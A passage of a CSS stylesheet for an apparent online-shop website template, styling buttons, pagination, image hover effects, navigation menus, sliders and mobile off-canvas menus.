  color: #fff
}

.btn-pearl-hover:hover {
  background-color: #071c35;
  border-color: #071c35;
  color: #fff
}

.btn-dark-hover:hover {
  background-color: #6c788c;
  border-color: #6c788c;
  color: #fff
}

.button-position-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.section-border-top {
  border-top: 1px solid #e9e9e9
}

.section-border-bottom {
  border-bottom: 1px solid #e9e9e9
}

.section-border-y-axis {
  border-top: 1px solid #e9e9e9;
  border-bottom: 1px solid #e9e9e9
}

.pagination .page-item:not(:last-child) {
  padding-right: 10px
}

.pagination .page-link {
  border: 1px solid #dee2e6;
  color: #3f3f3f;
  text-align: center;
  padding: 0;
  width: 35px;
  height: 35px;
  line-height: 35px
}

@media (max-width:575.98px) {
  .pagination .page-link {}
}

.pagination .page-link:focus {
  -webkit-box-shadow: none;
  box-shadow: none
}

.pagination .page-link span {
  font-size: 12px
}

.pagination .page-link:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.img-gradient-effect:before {
  background: #048EF6;
  background: -webkit-gradient(linear, left bottom, left top, from(#048EF6), color-stop(80%, #feeff0), to(white));
  background: -webkit-linear-gradient(bottom, #048EF6 0%, #feeff0 80%, white 100%);
  background: -o-linear-gradient(bottom, #048EF6 0%, #feeff0 80%, white 100%);
  background: linear-gradient(0deg, #048EF6 0%, #feeff0 80%, white 100%);
  position: absolute;
  width: 100%;
  height: 100%;
  content: "";
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  pointer-events: none;
  z-index: 1
}

.img-gradient-effect:hover:before {
  opacity: 0.7;
  visibility: visible
}

.img-zoom-effect {
  position: relative;
  overflow: hidden;
  cursor: pointer;
  display: block;

}

.img-zoom-effect img {
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1)
}

.img-zoom-effect:hover img {
  -webkit-transform: scale(1.06) rotate(1deg);
  -ms-transform: scale(1.06) rotate(1deg);
  transform: scale(1.06) rotate(1deg)
}

.img-hover-effect {
  position: relative
}

.img-hover-effect:before {
  background: rgba(255, 255, 255, 0.41);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  opacity: 1;
  position: absolute;
  top: 0;
  width: 0;
  pointer-events: none;
  z-index: 1
}

.img-hover-effect:after {
  background: rgba(255, 255, 255, 0.41);
  bottom: 0;
  content: "";
  height: 0;
  opacity: 1;
  position: absolute;
  right: 0;
  width: 0;
  pointer-events: none;
  z-index: 1
}

.img-hover-effect:hover:before {
  height: 100%;
  opacity: 0;
  -webkit-transition-duration: 1.3s;
  -o-transition-duration: 1.3s;
  transition-duration: 1.3s;
  width: 100%
}

.img-hover-effect:hover:after {
  height: 100%;
  opacity: 0;
  -webkit-transition-duration: 1.3s;
  -o-transition-duration: 1.3s;
  transition-duration: 1.3s;
  width: 100%
}

blockquote {
  background-color: #f9f9f9;
  position: relative;
  overflow: hidden;
  padding: 25px
}

blockquote:before {
  content: url("../images/blog/blockquote/quotation.png");
  position: absolute;
  bottom: -10px;
  right: -2px
}

blockquote p {
  color: #6c788c;
  font-style: italic;
  font-size: 18px;
  line-height: 33px
}

@media (max-width:575.98px) {}

blockquote .user-name {
  color: #6c788c;
  font-size: 20px;
  line-height: 33px;
  position: relative;
  display: inline-block;
  padding-left: 35px;
  font-weight: 600
}

blockquote .user-name:before {
  background-color: #F1605F;
  content: "";
  height: 2px;
  width: 20px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%)
}

.global-overlay {
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 99;
  visibility: hidden
}

.global-overlay.overlay-open {
  visibility: visible;
  cursor: pointer
}

.price-filter .irs-min,
.price-filter .irs-max {
  display: none
}

.price-filter .irs--flat .irs-bar,
.price-filter .irs--flat .irs-line {
  height: 4px
}

.price-filter .irs--flat .irs-from,
.price-filter .irs--flat .irs-to {
  top: -5px
}

.price-filter .irs--flat .irs-handle {
  background-color: #f9f9f9;
  border: 3px solid #048EF6;
  border-radius: 100%;
  cursor: pointer;
  top: 18px;
  width: 18px;
  height: 18px
}

.price-filter .irs--flat .irs-handle i {
  display: none
}

.swiper-container.border-issue {
  padding-bottom: 15px;
  margin-bottom: -15px
}

.quantity .cart-plus-minus {
  position: relative;
  width: 76px;
  text-align: left
}

.quantity .cart-plus-minus .cart-plus-minus-box {
  background-color: #505050;
  border: 1px solid #505050;
  color: #fff;
  text-align: center;
  width: 75px;
  height: 50px;
  border-radius: 25px
}

.quantity .cart-plus-minus .qtybutton {
  cursor: pointer;
  position: absolute;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 10px;
  color: inherit;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff
}

.quantity .cart-plus-minus .qtybutton.dec {
  left: 15px
}

.quantity .cart-plus-minus .qtybutton.inc {
  left: auto;
  right: 15px
}

.price-box span {
  font-size: 20px
}

.price-box span.old-price {
  margin-left: 5px;
  color: #8d8f92;
  text-decoration: line-through
}

.rating-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.rating-box ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.rating-box ul li:not(:last-child) {
  padding-right: 15px
}

.rating-box ul li i {
  color: #ffe24d;
  font-size: 14px;
  cursor: pointer
}

.rating-box ul li i:focus {
  outline: none
}

.rating-box .title {
  margin-left: 15px
}

.scroll-to-top {
  background-color: #000000;
  color: #fff;
  position: fixed;
  right: 0px;
  bottom: 100px;
  z-index: 999;
  overflow: hidden;
  display: block;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  -webkit-animation: fadeOutRight 1s normal;
  animation: fadeOutRight 1s normal;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease
}

@media (prefers-reduced-motion:reduce) {
  .scroll-to-top {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

.scroll-to-top:hover {
  background-color: #048EF6
}

.scroll-to-top.show {
  opacity: 1;
  visibility: visible;
  -webkit-animation: fadeInRight 1s normal;
  animation: fadeInRight 1s normal
}

.scroll-to-top i {
  width: 40px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff;
  display: inline-block
}

.dropdown-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.dropdown-wrap li .ht-btn {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
  padding-right: 0
}

.dropdown-wrap li .ht-btn:after {
  font-family: FontAwesome;
  border: 0;
  content: "\f078";
  font-size: 10px;
  border-right: 1px solid #dee2e6;
  padding-right: 15px;
  margin-right: 15px
}

.dropdown-menu {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  border: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-transform: scale(0.9, 0.7) translateY(-20px);
  -ms-transform: scale(0.9, 0.7) translateY(-20px);
  transform: scale(0.9, 0.7) translateY(-20px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  display: block
}

@media (max-width:991.98px) {
  .dropdown-menu {
    background-color: #333333
  }
}

.dropdown-menu.show {
  -webkit-transform: scale(1, 1) translateY(0);
  -ms-transform: scale(1, 1) translateY(0);
  transform: scale(1, 1) translateY(0);
  visibility: visible;
  opacity: 1
}

.dropdown-menu li a {
  font-size: 14px
}

.header-top-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end
}

.header-top-right .shipping {
  letter-spacing: 0.8px;
  font-size: 14px
}

.header-top-right .shipping span {
  color: #048EF6
}

.english {
  background: url(../../assets/images/eng.png) no-repeat;
  background-size: 100%;
  width: 34px;
  height: 20px;
  opacity: 0.4
}

.main-nav>ul>li>a span {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.main-nav>ul>li:hover>a span {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

.header-middle-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.main-nav>ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.main-nav>ul>li {
  display: inline-block
}

.main-nav>ul>li:not(:last-child) {
  padding-right: 30px
}

.main-nav>ul>li a {
  color: #555252;
  line-height: 38px;
}

.main-nav>ul>li>a {
  line-height: 75px;
  font-weight: 500;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 15px
}

.main-nav>ul>li>a i {
  margin-left: 5px;
  font-size: 14px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

@media (max-width:1199.98px) {
  .main-nav>ul>li>a i {
    font-size: 14px
  }
}

.main-nav>ul>li:hover>a {
  color: #048EF6
}

.main-nav .active a {
  color: #048EF6;
  font-weight: 500;
}

a .align-c span {
  font-weight: none;
  font-size: 0.7vw;
  color: #777779;
  line-height: 1.5;
 height: 20px;
 overflow: hidden;
}

.jjfa_menu a .align-c span {
  font-weight: none;
  font-size: 0.8125rem;
  color: #777779;
  margin-top: 20px;
}

.main-nav>ul>li:hover>a i {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg)
}

.main-nav>ul>li:hover>.drop-menu {
  opacity: 1;
  visibility: visible;
  -webkit-transform: perspective(600px) rotateX(0deg);
  transform: perspective(600px) rotateX(0deg)
}

.drop-holder {
  position: relative
}

.drop-menu {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  background-color: #fff;
  position: absolute;
  visibility: hidden;
  opacity: 0;
  top: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 600px;
  padding: 30px;
  text-align: left;
  z-index: 9999;
  -webkit-transform-origin: 0 0 0;
  -ms-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  -webkit-transform: perspective(600px) rotateX(-90deg);
  transform: perspective(600px) rotateX(-90deg)
}

@media (max-width:1199.98px) {
  .drop-menu {
    left: auto;
    right: 0
  }
}

.drop-menu>li:not(:last-child) {
  padding-bottom: 10px
}

.drop-menu a:hover {
  color: #048EF6
}

.ab_menu {
  width: 150px;
  padding: 20px
}

.ab_menu li {
  padding-left: 20px
}

.sub-dropdown.drop-menu {
  top: 30px;
  left: auto;
  right: 100%
}

.sub-dropdown-holder:hover .sub-dropdown.drop-menu {
  top: 0;
  opacity: 1;
  visibility: visible
}

.sub-dropdown-holder:hover>a {
  color: #048EF6
}

.megamenu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding: 0;
  padding: 20px 25px 20px 25px;
}

.megamenu-holder {
  position: static
}

.megamenu .title {
  text-transform: uppercase;
  margin-bottom: 0px;
  font-size: 16px;
  color: #383838;
  font-weight: 500;
  display: block;
  font-weight: bold
}

.megamenu .title a {
  font-size: 16px;
  color: #383838;
  font-weight: 500;
  font-weight: bold;

}

.megamenu .title img {
  width: 33px;
  margin-right: 10px
}

@media (min-width:992px) and (max-width:1199.98px) {
  .megamenu .title {
    font-size: 16px
  }
}

.megamenu.drop-menu>li {
  padding-bottom: 0
}

.megamenu>li {
  width:
}

.megamenu>li {
  border-right: 1px solid #e7e7e7;
  padding-right: 20px;
  margin-right: 25px
}

.megamenu>li:last-child {
  border-right: 1px solid #fff;
  padding-right: 0px;
  margin-right: 0px
}

.megamenu>li>ul li:not(:last-child) {
  padding-bottom: 30px;
  border-right: 1px solid #fff
}

.megamenu>li>ul li {
  padding-right: 0px
}

.megamenu>li>ul li a {
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 14px
}

.megamenu>li .banner img {
  -o-object-position: center center;
  object-position: center center;
  width: 100%
}

.jjfa_menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  padding: 0;
  padding: 20px 30px
}

.jjfa_menu li {
  margin-right: 20px
}

.header-right>ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative
}

.header-right>ul>li {
  position: relative;
  cursor: pointer
}

.header-right>ul>li:not(:last-child) {
  padding-right: 15px
}

.header-right>ul>li>a i {
  font-size: 23px;
  vertical-align: middle
}

.header-right>ul>li>a i:before {
  font-weight: 500
}

.header-right>ul>li.minicart-wrap {
  padding-right: 12px
}

.header-right>ul>li .minicart-btn .quantity {
  background-color: #048EF6;
  border-radius: 100%;
  text-align: center;
  font-size: 14px;
  color: #fff;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  top: -5px;
  right: 0
}

.header-right>ul .btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.header-right>ul .btn i {
  color: #212529;
  font-size: 24px
}

.header-right>ul .btn:after {
  border: 0
}

.header-logo {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:479px) {
 .header-logo {
   display: none; 
 }
  .med_400{width:16.875rem;}
}
@media (min-width:479px) {
 .med_400{ display: none;}
 .header-logo {
   width:270px 
 } 
}
 
.sticky {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running fadeInDown;
  animation: 800ms ease-in-out 0s normal none 1 running fadeInDown;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  position: fixed;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
  display: block
}

.sticky .header-logo-wrap {
  top: 0;
  height: 100%
}

.slide-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start
}

.slide-inner.bg-height {
  min-height: 880px
}

@media (max-width:767.98px) {
  .slide-inner.bg-height {
    min-height: 480px;
    background-position: -550px
  }

}

@media (max-width:991.98px) {
  .slide-content {
    text-align: center
  }
}

.slide-content .sub-title {
  font-weight: 400;
  font-size: 22px;
  line-height: 30px;
  display: block;
  text-transform: uppercase
}

@media (max-width:767.98px) {
  .slide-content .sub-title {
    font-size: 20px
  }
}

.slide-content .title {
  font-size: 51px;
  text-transform: uppercase
}

@media (max-width:767.98px) {
  .slide-content .title {
    font-size: 40px
  }
}

.slide-content .title.font-weight-bold {
  font-weight: 700
}

.slide-content .short-desc {
  text-transform: uppercase;
  font-size: 22px;
  line-height: 30px
}

@media (max-width:767.98px) {
  .slide-content .short-desc {
    font-size: 16px;
    text-transform: capitalize
  }
}

.slide-style-2 .slide-content .title {
  text-transform: capitalize;
  font-weight: 700;
  font-size: 60px;
  line-height: 81px
}

@media (max-width:1599.98px) {
  .slide-style-2 .slide-content .title {
    font-size: 50px;
    line-height: 71px
  }
}

@media (max-width:479px) {
  .slide-style-2 .slide-content .title {
    font-size: 30px;
    line-height: 1.4
  }
}

.slide-style-2 .slide-content .short-desc {
  text-transform: capitalize;
  font-size: 30px;
  line-height: 28px;
  font-weight: 300
}

@media (max-width:479px) {
  .slide-style-2 .slide-content .short-desc {
    font-size: 20px
  }
}

.swiper-button-next,
.swiper-button-prev {
  background-color: #212529;
  color: #fff;
  width: 50px;
  height: 50px;
  line-height: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

@media (max-width:767.98px) {

  .swiper-button-next,
  .swiper-button-prev {
    display: none
  }
}

.swiper-button-next:after,
.swiper-button-prev:after {
  font-size: 16px
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
  background-color: #048EF6;
  color: #fff
}

.swiper-arrow:hover .swiper-button-next,
.swiper-arrow:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible
}

.swiper-arrow-sm-size .swiper-button-next,
.swiper-arrow-sm-size .swiper-button-prev {
  width: 30px;
  height: 30px;
  line-height: 30px
}

.swiper-arrow-sm-size .swiper-button-next:after,
.swiper-arrow-sm-size .swiper-button-prev:after {
  font-size: 12px
}

.swiper-arrow.with-radius .swiper-button-next,
.swiper-arrow.with-radius .swiper-button-prev {
  color: #048EF6;
  border-radius: 100%
}

.swiper-arrow.with-radius .swiper-button-next:hover,
.swiper-arrow.with-radius .swiper-button-prev:hover {
  background-color: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.swiper-container:hover .custom-button-prev,
.swiper-container:hover .custom-button-next {
  visibility: visible;
  opacity: 1
}

.custom-button-prev,
.custom-button-next {
  background-repeat: no-repeat;
  position: absolute;
  top: 50%;
  left: 30px;
  z-index: 1;
  width: 29px;
  height: 29px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  overflow: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden
}

.custom-button-prev:hover,
.custom-button-next:hover {
  background-position: 0 100%
}

.custom-button-prev {
  background-image: url("../images/slider/arrow/left-arrow.png")
}

.custom-button-next {
  background-image: url("../images/slider/arrow/right-arrow.png");
  left: auto;
  right: 30px
}

.thumbs-arrow-holder {
  position: relative;
  padding-left: 45px;
  padding-right: 45px
}

.thumbs-arrow-holder .swiper-container {
  padding-left: 5px;
  padding-right: 5px;
  margin-left: -5px;
  margin-right: -5px
}

.thumbs-arrow-holder:hover .swiper-slide {
  opacity: 0.7
}

.thumbs-arrow-holder:hover .thumb-button-prev,
.thumbs-arrow-holder:hover .thumb-button-next {
  opacity: 0.7
}

.thumbs-button-prev,
.thumbs-button-next {
  background-color: #212529;
  border-color: #212529;
  border-radius: 0;
  text-align: center;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  -webkit-transform: all 0.3s ease 0s;
  -ms-transform: all 0.3s ease 0s;
  transform: all 0.3s ease 0s;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%)
}

.thumbs-button-prev:hover,
.thumbs-button-next:hover {
  background-color: #048EF6;
  color: #fff
}

.thumbs-button-prev:focus,
.thumbs-button-next:focus {
  outline: 0
}

.thumbs-button-prev i,
.thumbs-button-next i {
  font-size: 30px;
  display: block
}

.thumbs-button-next {
  left: auto;
  right: 0
}

.product-button-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.product-button-prev {
  margin-right: 3px
}

.product-button-next i,
.product-button-prev i {
  background-color: #000000;
  font-size: 28px;
  color: #fff;
  width: 28px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-top-left-radius: 3px;
  border-end-start-radius: 3px
}

.product-button-next i:hover,
.product-button-prev i:hover {
  background-color: #048EF6
}

.special-deals-button-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.special-deals-button-next i,
.special-deals-button-prev i {
  background-color: #fff;
  color: #048EF6;
  font-size: 30px;
  width: 28px;
  height: 22px;
  line-height: 22px;
  text-align: center;
  display: block;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.special-deals-button-next i:hover,
.special-deals-button-prev i:hover {
  background-color: #048EF6;
  color: #fff
}

.special-deals-button-prev {
  margin-right: 3px
}

.special-deals-button-prev i {
  border-top-left-radius: 3px;
  border-end-start-radius: 3px
}

.special-deals-button-next i {
  border-top-right-radius: 3px;
  border-end-end-radius: 3px
}

.with-bg_white .swiper-button-next,
.with-bg_white .swiper-button-prev {
  background-color: #fff;
  border: 0;
  color: inherit
}

.with-bg_white .swiper-button-next:hover,
.with-bg_white .swiper-button-prev:hover {
  background-color: #048EF6;
  color: #fff
}

.swiper-pagination-bullet-active {
  background-color: #048EF6
}

.swiper-pagination.with-bg .swiper-pagination-bullet {
  background-color: #fff;
  opacity: 1
}

.swiper-pagination.with-bg .swiper-pagination-bullet-active {
  background-color: #048EF6
}

.swiper-pagination.without-absolute {
  position: relative;
  padding-top: 20px;
  bottom: 0
}

.mobile-menu_wrapper .offcanvas-body,
.offcanvas-minicart_wrapper .offcanvas-body,
.offcanvas-search_wrapper .offcanvas-body {
  background-color: #333333;
  position: fixed;
  top: 0;
  left: -350px;
  width: 350px;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;
  overflow: visible;
  overflow-x: hidden;
  -webkit-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  height: 100%;
  overflow-y: auto;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between
}

@media (prefers-reduced-motion:reduce) {

  .mobile-menu_wrapper .offcanvas-body,
  .offcanvas-minicart_wrapper .offcanvas-body,
  .offcanvas-search_wrapper .offcanvas-body {
    -webkit-transition: none;
    -o-transition: none;
    transition: none
  }
}

@media (max-width:575.98px) {

  .mobile-menu_wrapper .offcanvas-body,
  .offcanvas-minicart_wrapper .offcanvas-body,
  .offcanvas-search_wrapper .offcanvas-body {
    width: calc(100% - 100px)
  }
}

.mobile-menu_wrapper .offcanvas-body .inner-body,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body,
.offcanvas-search_wrapper .offcanvas-body .inner-body {
  padding: 50px 0
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-top,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-top,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 0 25px 30px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-top .button-close,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-top .button-close,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-top .button-close {
  font-size: 24px;
  color: #c0c0c0
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li {
  height: 100%
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li>a span,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li>a span,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu>li>a span {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li {
  position: relative
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li:not(:last-child),
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li:not(:last-child),
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li:not(:last-child) {
  padding-bottom: 25px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li>.menu-expand,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li>.menu-expand,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li>.menu-expand {
  position: absolute;
  right: 0;
  top: 2px;
  width: 50px;
  height: 100%;
  line-height: 40px;
  cursor: pointer;
  text-align: center;
  margin-right: 4px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 20px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a {
  color: #c0c0c0;
  font-size: 14px;
  text-transform: uppercase;
  display: block;
  padding: 0 30px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a i,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a i,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li a i {
  font-size: 24px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu {
  background-color: rgba(255, 255, 255, 0.05);
  overflow-y: auto;
  padding: 25px 0;
  margin: 20px 0 10px
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a {
  text-transform: uppercase;
  font-size: 11px;
  color: #c0c0c0
}

.mobile-menu_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a span,
.offcanvas-minicart_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a span,
.offcanvas-search_wrapper .offcanvas-body .inner-body .offcanvas-menu_area .offcanvas-navigation .mobile-menu li .sub-menu li a span {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
